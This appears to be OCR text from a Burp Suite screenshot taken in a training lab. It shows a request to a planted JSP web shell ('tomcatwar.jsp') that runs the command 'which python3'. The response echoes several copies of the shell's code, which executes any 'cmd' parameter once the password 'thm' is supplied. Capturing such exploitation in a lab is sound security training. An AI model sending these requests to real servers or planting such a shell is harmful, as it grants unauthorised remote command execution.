 Burp Suite Community Edition v2022.2.4 - Temporary Proje
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy
Repeater Sequencer Decoder Comparer Logger Extender
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /tomcatwar.jsp?pwd=thm&cmd=which+python3 HTTP/1.1
2 Host: 10.10.151.162
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=478A89EEF9581FAABD20503262135682
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.20.2
3 Date: Wed, 06 Apr 2022 02:31:22 GMT
4 Content-Type: text/html;charset=ISO-8859-1
5 Connection: close
6 Content-Length: 5912
7
8 /usr/bin/python3
9
10 <!--//
11 - if("thm".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[]
b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
12 - if("thm".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[]
b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
13 - if("thm".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[]
b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
14 - if("thm".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[]
? Search... 0 matches